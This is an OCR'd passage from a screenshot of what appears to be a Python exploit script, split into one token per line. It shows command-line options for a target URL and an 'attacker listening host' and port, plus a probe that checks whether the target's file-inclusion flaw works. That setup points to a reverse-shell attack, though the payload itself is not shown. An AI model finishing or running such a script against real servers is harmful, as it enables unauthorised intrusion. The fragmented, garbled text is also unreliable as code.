
	parser
.
add_argument
(
'-t'
,
'--
target'
,
help
=
'Target host url'
,
required
=
True
)
	parser
.
add_argument
(
'-l'
,
'--
lhost'
,
help
=
'Attacker listening host'
,
required
=
True
)
	parser
.
add_argument
(
'-p'
,
'--
lport'
,
help
=
'Attacker listening port'
,
required
=
True
)
	args 
=
 parser
.
parse_args
(
)
# Probe if target is vulnerable
print
(
"[*] Probing target"
)
if
 probe
(
args
.
target
)
:
print
(
"[+] Target is alive and 
File Inclusion working"
)
else
:
print
(
"[-] Target is not alive 
or File Inclusion not working"
)
		exit
(
-
1
)